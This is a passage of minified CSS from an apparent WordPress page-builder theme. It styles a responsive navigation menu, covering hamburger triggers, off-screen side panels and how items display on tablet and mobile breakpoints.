rgb(56,125,113);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_teal.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_teal.tve_horizontal ul a.tve-active{background-color: rgb(56,125,113);color: rgb(255,255,255);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_white{color: rgb(216,216,216);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_white a:hover{color: rgb(216,216,216);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_white.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_white.tve_horizontal ul a.tve-active{background-color: rgb(216,216,216);color: rgb(255,255,255);}.tve_flt .tve_sep{border: medium;margin: 0px !important;max-width: 100% !important;}.tve_flt .thrv_wrapper > .tve_sep{width: 100%;background-color: transparent;}.tve_social_items a{font-size: unset;}.thrv-divider .tve_sep{background: transparent;border: medium;}.thrv-divider .tve_sep-1{border-left-width: 0px;border-left-color: currentcolor;border-right: 0px solid;border-style: none solid solid;border-top: 0px;height: 0px;width: initial !important;}.tve_s_item a{border: 0px;box-shadow: none;color: rgb(255,255,255) !important;display: table;padding: 2px;text-decoration: none !important;}@media (min-width: 300px){:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-dropdown .tve-ham-wrap,:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-left .tve-ham-wrap,:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-right .tve-ham-wrap{max-width: var(--tcb-menu-box-width-d) !important;width: min(var(--tcb-menu-box-width-d),100vw) !important;}:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-left .tve-m-trigger.tve-triggered-icon .tcb-icon-close-offscreen{left: min(var(--tcb-menu-box-width-d),100vw) !important;}:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-right .tve-m-trigger.tve-triggered-icon .tcb-icon-close-offscreen{left: max(100% - var(--tcb-menu-box-width-d),0vw) !important;}:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-right .tve-ham-wrap.tve-m-expanded{left: max(100% - var(--tcb-menu-box-width-d),0vw) !important;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .tve-m-expanded + .tcb-menu-overlay{background: var(--tcb-menu-overlay-d);}}@media (max-width: 1023px){:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-dropdown .tve-ham-wrap,:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-left .tve-ham-wrap,:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-right .tve-ham-wrap{max-width: var(--tcb-menu-box-width-t) !important;width: min(var(--tcb-menu-box-width-t),100vw) !important;}:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-left .tve-m-trigger.tve-triggered-icon .tcb-icon-close-offscreen{left: min(var(--tcb-menu-box-width-t),100vw) !important;}:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-right .tve-m-trigger.tve-triggered-icon .tcb-icon-close-offscreen{left: max(100% - var(--tcb-menu-box-width-t),0vw) !important;}:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-right .tve-ham-wrap.tve-m-expanded{left: max(100% - var(--tcb-menu-box-width-t),0vw) !important;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .tve-m-expanded + .tcb-menu-overlay{background: var(--tcb-menu-overlay-t);}.thrv_widget_menu [data-item-display-tablet="icon"] > a > .m-icon,.thrv_widget_menu [data-item-display-tablet="icon"] > .m-icon,.thrv_widget_menu [data-item-display-tablet="icon"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-tablet="icon"] > a > .tcb-mm-text .m-icon{display: flex !important;}.thrv_widget_menu [data-item-display-tablet="icon"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="icon"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="icon"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-tablet="icon"] > .tcb-mm-image{display: none !important;}.thrv_widget_menu [data-item-display-tablet="icon"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="icon"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="icon"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="icon"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: none !important;}.thrv_widget_menu [data-item-display-tablet="icon-text"] > a > .m-icon,.thrv_widget_menu [data-item-display-tablet="icon-text"] > .m-icon,.thrv_widget_menu [data-item-display-tablet="icon-text"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-tablet="icon-text"] > a > .tcb-mm-text .m-icon{display: flex !important;}.thrv_widget_menu [data-item-display-tablet="icon-text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="icon-text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="icon-text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-tablet="icon-text"] > .tcb-mm-image{display: none !important;}.thrv_widget_menu [data-item-display-tablet="icon-text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="icon-text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="icon-text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="icon-text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: inline-block !important;}.thrv_widget_menu [data-item-display-tablet="text"] > a > .m-icon,.thrv_widget_menu [data-item-display-tablet="text"] > .m-icon,.thrv_widget_menu [data-item-display-tablet="text"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-tablet="text"] > a > .tcb-mm-text .m-icon{display: none !important;}.thrv_widget_menu [data-item-display-tablet="text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-tablet="text"] > .tcb-mm-image{display: none !important;}.thrv_widget_menu [data-item-display-tablet="text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: inline-block !important;}.thrv_widget_menu [data-item-display-tablet="image"] > a > .m-icon,.thrv_widget_menu [data-item-display-tablet="image"] > .m-icon,.thrv_widget_menu [data-item-display-tablet="image"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-tablet="image"] > a > .tcb-mm-text .m-icon{display: none !important;}.thrv_widget_menu [data-item-display-tablet="image"] > .tcb-mm-text,.thrv_widget_menu [data-item-display-tablet="image"] > a > .tcb-mm-text{flex-grow: 0 !important;}.thrv_widget_menu [data-item-display-tablet="image"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="image"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="image"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-tablet="image"] > .tcb-mm-image{display: flex !important;}.thrv_widget_menu [data-item-display-tablet="image"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="image"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="image"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="image"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: none !important;}.thrv_widget_menu [data-item-display-tablet="image-text"] > a > .m-icon,.thrv_widget_menu [data-item-display-tablet="image-text"] > .m-icon,.thrv_widget_menu [data-item-display-tablet="image-text"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-tablet="image-text"] > a > .tcb-mm-text .m-icon{display: none !important;}.thrv_widget_menu [data-item-display-tablet="image-text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="image-text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="image-text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-tablet="image-text"] > .tcb-mm-image{display: flex !important;}.thrv_widget_menu [data-item-display-tablet="image-text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="image-text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="image-text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="image-text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: inline-block !important;}body.logged-in .thrv_widget_menu .tcb-menu-display-tablet-logged-out{display: none !important;}body:not(.logged-in) .thrv_widget_menu .tcb-menu-display-tablet-logged-in{display: none !important;}:not(#_):not(#_) .thrv_widget_menu .tcb-menu-display-tablet-always{display: block !important;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-t) !important;}}@media (max-width: 767px){:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-dropdown .tve-ham-wrap,:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-left .tve-ham-wrap,:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-right .tve-ham-wrap{max-width: var(--tcb-menu-box-width-m) !important;width: min(var(--tcb-menu-box-width-m),100vw) !important;}:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-left .tve-m-trigger.tve-triggered-icon .tcb-icon-close-offscreen{left: min(var(--tcb-menu-box-width-m),100vw) !important;}:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-right .tve-m-trigger.tve-triggered-icon .tcb-icon-close-offscreen{left: max(100% - var(--tcb-menu-box-width-m),0vw) !important;}:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-right .tve-ham-wrap.tve-m-expanded{left: max(100% - var(--tcb-menu-box-width-m),0vw) !important;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .tve-m-expanded + .tcb-menu-overlay{background: var(--tcb-menu-overlay-m);}.thrv_widget_menu[data-tve-switch-icon*="mobile"] .thrive-shortcode-html :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu[data-tve-switch-icon*="mobile"] .thrive-shortcode-html .tve-ham-wrap{height: 0px;overflow: hidden;box-sizing: border-box;width: 100%;background-color: rgb(255,255,255);z-index: 9 !important;position: absolute;}.thrv_widget_menu[data-tve-switch-icon*="mobile"] .thrive-shortcode-html :not(.tve-ham-wrap) > ul.tve_w_menu .tcb-menu-logo-wrap,.thrv_widget_menu[data-tve-switch-icon*="mobile"] .thrive-shortcode-html .tve-ham-wrap .tcb-menu-logo-wrap{display: none !important;}.thrv_widget_menu[data-tve-switch-icon*="mobile"] .thrive-shortcode-html .tve-m-trigger{display: block;width: 100%;color: rgb(51,51,51) !important;}.thrv_widget_menu[data-tve-switch-icon*="mobile"].tcb-logo-split .thrive-shortcode-html{display: flex;justify-content: space-between;align-items: center;}.thrv_widget_menu[data-tve-switch-icon*="mobile"].tcb-logo-split .thrive-shortcode-html .tcb-hamburger-logo{display: block;order: var(--tcb-logo-split-order,1);}.thrv_widget_menu[data-tve-switch-icon*="mobile"].tcb-logo-split .thrive-shortcode-html .tve-m-trigger{width: auto;order: 2;}.thrv_widget_menu[data-tve-switch-icon*="mobile"].tcb-logo-split .thrive-shortcode-html ul{flex-wrap: wrap !important;}.thrv_widget_menu[data-tve-switch-icon*="mobile"].tcb-logo-split .thrive-shortcode-html::after{display: none;}.thrv_widget_menu[data-tve-switch-icon*="mobile"].tve-mobile-dropdown :not(.tve-ham-wrap) > ul.tve_w_menu:not(.tve-m-expanded),.thrv_widget_menu[data-tve-switch-icon*="mobile"].tve-mobile-dropdown .tve-ham-wrap:not(.tve-m-expanded){visibility: hidden;display: none;}.thrv_widget_menu[data-tve-switch-icon*="mobile"]:not(.tve-custom-menu-switch-icon-mobile) ul{padding: 0px !important;}.thrv_widget_menu [data-item-display-mobile="icon"] > a > .m-icon,.thrv_widget_menu [data-item-display-mobile="icon"] > .m-icon,.thrv_widget_menu [data-item-display-mobile="icon"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-mobile="icon"] > a > .tcb-mm-text .m-icon{display: flex !important;}.thrv_widget_menu [data-item-display-mobile="icon"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="icon"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="icon"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-mobile="icon"] > .tcb-mm-image{display: none !important;}.thrv_widget_menu [data-item-display-mobile="icon"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="icon"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="icon"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="icon"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: none !important;}.thrv_widget_menu [data-item-display-mobile="icon-text"] > a > .m-icon,.thrv_widget_menu [data-item-display-mobile="icon-text"] > .m-icon,.thrv_widget_menu [data-item-display-mobile="icon-text"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-mobile="icon-text"] > a > .tcb-mm-text .m-icon{display: flex !important;}.thrv_widget_menu [data-item-display-mobile="icon-text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="icon-text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="icon-text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-mobile="icon-text"] > .tcb-mm-image{display: none !important;}.thrv_widget_menu [data-item-display-mobile="icon-text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="icon-text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="icon-text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="icon-text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: inline-block !important;}.thrv_widget_menu [data-item-display-mobile="text"] > a > .m-icon,.thrv_widget_menu [data-item-display-mobile="text"] > .m-icon,.thrv_widget_menu [data-item-display-mobile="text"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-mobile="text"] > a > .tcb-mm-text .m-icon{display: none !important;}.thrv_widget_menu [data-item-display-mobile="text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-mobile="text"] > .tcb-mm-image{display: none !important;}.thrv_widget_menu [data-item-display-mobile="text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: inline-block !important;}.thrv_widget_menu [data-item-display-mobile="image"] > a > .m-icon,.thrv_widget_menu [data-item-display-mobile="image"] > .m-icon,.thrv_widget_menu [data-item-display-mobile="image"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-mobile="image"] > a > .tcb-mm-text .m-icon{display: none !important;}.thrv_widget_menu [data-item-display-mobile="image"] > .tcb-mm-text,.thrv_widget_menu [data-item-display-mobile="image"] > a > .tcb-mm-text{flex-grow: 0 !important;}.thrv_widget_menu [data-item-display-mobile="image"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="image"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="image"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-mobile="image"] > .tcb-mm-image{display: flex !important;}.thrv_widget_menu [data-item-display-mobile="image"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="image"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="image"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="image"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: none !important;}.thrv_widget_menu [data-item-display-mobile="image-text"] > a > .m-icon,.thrv_widget_menu [data-item-display-mobile="image-text"] > .m-icon,.thrv_widget_menu [data-item-display-mobile="image-text"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-mobile="image-text"] > a > .tcb-mm-text .m-icon{display: none !important;}.thrv_widget_menu [data-item-display-mobile="image-text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="image-text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="image-text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-mobile="image-text"] > .tcb-mm-image{display: flex !important;}.thrv_widget_menu [data-item-display-mobile="image-text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="image-text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="image-text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="image-text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: inline-block !important;}body.logged-in .thrv_widget_menu .tcb-menu-display-mobile-logged-out{display: none !important;}body:not(.logged-in) .thrv_widget_menu .tcb-menu-display-mobile-logged-in{display: none !important;}:not(#_):not(#_) .thrv_widget_menu .tcb-menu-display-mobile-always{display: block !important;}.thrv_widget_menu[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-ham-wrap.tve-m-expanded{max-height: 80vh !important;overflow-y: auto;}html{overflow-x: hidden !important;}html,body{max-width: 100vw !important;}body:not(.tcb_show_all_hidden) .tcb-mobile-hidden{display: none !important;}.tcb-flex-row{flex-direction: column;}.tcb-flex-row.v-2{flex-direction: row;}.tcb-flex-row.v-2:not(.tcb-mobile-no-wrap){flex-wrap: wrap;}.tcb-flex-row.v-2:not(.tcb-mobile-no-wrap) > .tcb-flex-col{width: 100%;max-width: 100% !important;flex: 1 0 390px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-m) !important;}}@media screen and (max-width: 782px){.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right :not(.tve-ham-wrap) > ul.tve_w_menu,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-ham-wrap,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left :not(.tve-ham-wrap) > ul.tve_w_menu,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-ham-wrap,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen :not(.tve-ham-wrap) > ul.tve_w_menu,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-ham-wrap{top: 46px;height: calc(-46px + 100vh);}.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger .tcb-icon-close,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger .tcb-icon-close-offscreen,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-m-trigger .tcb-icon-close,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-m-trigger .tcb-icon-close-offscreen,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-m-trigger .tcb-icon-close,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-m-trigger .tcb-icon-close-offscreen{top: 46px;}}@media (min-width: 2600px){.thrv_widget_menu.thrv_wrapper li.c-double > a::before,.thrv_widget_menu.thrv_wrapper li.c-double .tve-hover-anim::before{top: 3px !important;}}@media (min-width: 1024px){.thrv_widget_menu[data-tve-switch-icon*="desktop"] .thrive-shortcode-html :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu[data-tve-switch-icon*="desktop"] .thrive-shortcode-html .tve-ham-wrap{height: 0px;overflow: hidden;box-sizing: border-box;width: 100%;background-color: rgb(255,255,255);z-index: 9 !important;position: absolute;}.thrv_widget_menu[data-tve-switch-icon*="desktop"] .thrive-shortcode-html :not(.tve-ham-wrap) > ul.tve_w_menu .tcb-menu-logo-wrap,.thrv_widget_menu[data-tve-switch-icon*="desktop"] .thrive-shortcode-html .tve-ham-wrap .tcb-menu-logo-wrap{display: none !important;}.thrv_widget_menu[data-tve-switch-icon*="desktop"] .thrive-shortcode-html .tve-m-trigger{display: block;width: 100%;color: rgb(51,51,51) !important;}.thrv_widget_menu[data-tve-switch-icon*="desktop"].tcb-logo-split .thrive-shortcode-html{display: flex;justify-content: space-between;align-items: center;}.thrv_widget_menu[data-tve-switch-icon*="desktop"].tcb-logo-split .thrive-shortcode-html .tcb-hamburger-logo{display: block;order: var(--tcb-logo-split-order,1);}.thrv_widget_menu[data-tve-switch-icon*="desktop"].tcb-logo-split .thrive-shortcode-html .tve-m-trigger{width: auto;order: 2;}.thrv_widget_menu[data-tve-switch-icon*="desktop"].tcb-logo-split .thrive-shortcode-html ul{flex-wrap: wrap !important;}.thrv_widget_menu[data-tve-switch-icon*="desktop"].tcb-logo-split .thrive-shortcode-html::after{display: none;}.thrv_widget_menu[data-tve-switch-icon*="desktop"].tve-mobile-dropdown :not(.tve-ham-wrap) > ul.tve_w_menu:not(.tve-m-expanded),.thrv_widget_menu[data-tve-switch-icon*="desktop"].tve-mobile-dropdown .tve-ham-wrap:not(.tve-m-expanded){visibility: hidden;display: none;}}@media (min-width: 768px) and (max-width: 1023px){.thrv_widget_menu[data-tve-switch-icon*="tablet"] .thrive-shortcode-html :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu[data-tve-switch-icon*="tablet"] .thrive-shortcode-html .tve-ham-wrap{height: 0px;overflow: hidden;box-sizing: border-box;width: 100%;background-color: rgb(255,255,255);z-index: 9 !important;position: absolute;}.thrv_widget_menu[data-tve-switch-icon*="tablet"] .thrive-shortcode-html :not(.tve-ham-wrap) > ul.tve_w_menu .tcb-menu-logo-wrap,.thrv_widget_menu[data-tve-switch-icon*="tablet"] .thrive-shortcode-html .tve-ham-wrap .tcb-menu-logo-wrap{display: none !important;}.thrv_widget_menu[data-tve-switch-icon*="tablet"] .thrive-shortcode-html .tve-m-trigger{display: block;width: 100%;color: rgb(51,51,51) !important;}.thrv_widget_menu[data-tve-switch-icon*="tablet"].tcb-logo-split .thrive-shortcode-html{display: flex;justify-content: space-between;align-items: center;}.thrv_widget_menu[data-tve-switch-icon*="tablet"].tcb-logo-split .thrive-shortcode-html .tcb-hamburger-logo{display: block;order: var(--tcb-logo-split-order,1);}.thrv_widget_menu[data-tve-switch-icon*="tablet"].tcb-logo-split .thrive-shortcode-html .tve-m-trigger{width: auto;order: 2;}.thrv_widget_menu[data-tve-switch-icon*="tablet"].tcb-logo-split .thrive-shortcode-html ul{flex-wrap: wrap !important;}.thrv_widget_menu[data-tve-switch-icon*="tablet"].tcb-logo-split .thrive-shortcode-html::after{display: none;}.thrv_widget_menu[data-tve-switch-icon*="tablet"].tve-mobile-dropdown :not(.tve-ham-wrap) > ul.tve_w_menu:not(.tve-m-expanded),.thrv_widget_menu[data-tve-switch-icon*="tablet"].tve-mobile-dropdown .tve-ham-wrap:not(.tve-m-expanded){visibility: hidden;display: none;}.thrv_widget_menu[data-tve-switch-icon*="tablet"]:not(.tve-custom-menu-switch-icon-tablet) ul{padding: 0px !important;}}@media only screen and (max-width: 774px){.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .tve_menu_title{display: none;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .thrive-shortcode-html{padding-top: 1px;position: relative;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade).tve_center,.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade).tve_left,.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade).tve_right{display: block;float: none;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .tve-m-trigger.t_tve_horizontal{border-radius: 4px;box-sizing: content-box !important;border-width: 1px;border-style: solid;display: inline-block;float: right;font-size: 33px;height: 30px;line-height: 30px;margin: 0px;padding: 8px;text-align: center;text-decoration: none;width: 33px;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .tve-m-trigger .thrv_icon{margin: 0px;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .tve-m-trigger .tcb-icon-close{display: none;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .tve-m-trigger.tve-triggered-icon .tcb-icon-open{display: none;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .tve-m-trigger.tve-triggered-icon .tcb-icon-close{display: block;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul{max-width: none !important;width: 100% !important;box-sizing: border-box !important;min-width: 250px;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul li,.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul a{display: block !important;box-sizing: border-box !important;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .tve-ham-wrap.tve-m-expanded{transition: max-height 0.3s;border: 1px solid rgb(180,180,180);top: 49px !important;min-height: 200px;overflow-y: scroll;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal{background-color: rgb(255,255,255);max-height: 0px;overflow: hidden;top: 50px !important;position: absolute;transition: max-height 0.3s;z-index: 9999;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal.tve-m-expanded{transition: max-height 0.3s;border: 1px solid rgb(180,180,180);top: 49px !important;min-height: 200px;overflow-y: scroll;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal > li > a{padding: 12px 15px;display: block;background-color: rgb(255,255,255);white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal > li ul{display: block !important;position: static !important;border: 0px !important;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal > li ul a::after{display: none !important;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal > li ul a{border-radius: 0px !important;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal > li > ul > li > a{padding-left: 30px;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal > li > ul > li > ul > li > a{padding-left: 45px;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal > li > ul > li > ul > li > ul > li > a{padding-left: 45px;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal::-webkit-scrollbar-track{background-color: rgb(225,225,225);}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal::-webkit-scrollbar{width: 6px;background-color: rgb(225,225,225);}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal::-webkit-scrollbar-thumb{border-radius: 10px;background-color: rgb(204,204,204);}}@media (max-width: 1023px) and (min-width: 